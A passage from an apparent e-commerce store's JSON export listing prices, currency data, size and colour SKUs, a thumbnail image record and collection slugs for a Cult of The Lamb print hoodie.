Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2187,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2187,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2188,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2188,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2188,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2189,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2189,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2189,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2190,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2190,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2190,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2191,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2191,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2191,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2192,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2192,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2192,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2193,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2193,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2193,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2194,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2194,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2194,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2195,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2195,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2195,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2196,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2196,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2196,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2197,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2197,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2197,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2198,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2198,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}}],"thumbnail":{"id":219,"model_type":"product","model_id":51,"uuid":"cffc4c30-3dcc-4853-ba3f-ed103c4bc7e7","collection_name":"images","name":"Cult-of-The-Lamb-Hoodies-Cartoon-Game-Print-Sweatshirts-Long-Sleeve-Mens-Pullovers-Cartoon-Graphic-Streetwear","file_name":"Cult-of-The-Lamb-Hoodies-Cartoon-Game-Print-Sweatshirts-Long-Sleeve-Mens-Pullovers-Cartoon-Graphic-Streetwear.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":97896,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":4866},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-06-13T08:51:34.000000Z","updated_at":"2024-06-13T08:52:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/cultofthelambplush.com\/media\/219\/Cult-of-The-Lamb-Hoodies-Cartoon-Game-Print-Sweatshirts-Long-Sleeve-Mens-Pullovers-Cartoon-Graphic-Streetwear.jpg","preview_url":""},"collections":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":2,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Cult Of The Lamb Hoodies"},"description":{"en":""}},"sort":"custom","created_at":"2024-06-13T08:49:31.000000Z","updated_at":"2024-06-13T08:49:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":51,"collection_id":67,"position":1,"created_at":"2024-06-13T08:51:33.000000Z","updated_at":"2024-06-13T08:51:33.000000Z"},"ancestors":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":2,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Cult Of The Lamb Hoodies"},"description":{"en":""}},"sort":"custom","created_at":"2024-06-13T08:49:31.000000Z","updated_at":"2024-06-13T08:49:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":79,"language_id":1,"element_type":"collection","element_id":67,"slug":"cult-of-the-lamb-hoodies","default":true,"created_at":"2024-06-13T08:49:31.000000Z","updated_at":"2024-06-13T08:49:31.000000Z"}}],"default_url":{"id":79,"language_id":1,"element_type":"collection","element_id":67,"slug":"cult-of-the-lamb-hoodies","default":true,"created_at":"2024-06-13T08:49:31.000000Z","updated_at":"2024-06-13T08:49:31.000000Z"}}],"default_url":{"id":134,"language_id":1,"element_type":"product","element_id":51,"slug":"cult-of-the-lamb-cartoon-game-double-side-the-lamb-heretics-everywhere-print-hoodies","default":true,"created_at":"2024-06-13T08:51:33.000000Z","updated_at":"2024-06-13T08:51:33.000000Z"},"variants":[{"id":2127,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2128,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2129,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2130,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2131,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2132,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2133,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2134,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2135,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2136,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2137,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2138,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2139,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2140,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2141,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2142,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-red-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2143,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2144,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2145,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"w